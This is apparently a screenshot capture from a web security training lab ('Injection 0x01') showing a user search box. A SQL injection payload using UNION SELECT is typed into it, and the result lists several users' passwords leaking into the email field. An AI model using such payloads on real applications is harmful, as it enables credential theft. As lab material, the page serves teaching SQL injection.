 Labs / Injection 0x01
User search
jeremy' union select null,null,password from injection0x01#
Search
Username: jeremy - Email: jeremy@example.com
Username: - Email: jeremyspassword
Username: - Email: jessamyspassword
Username: - Email: bobspassword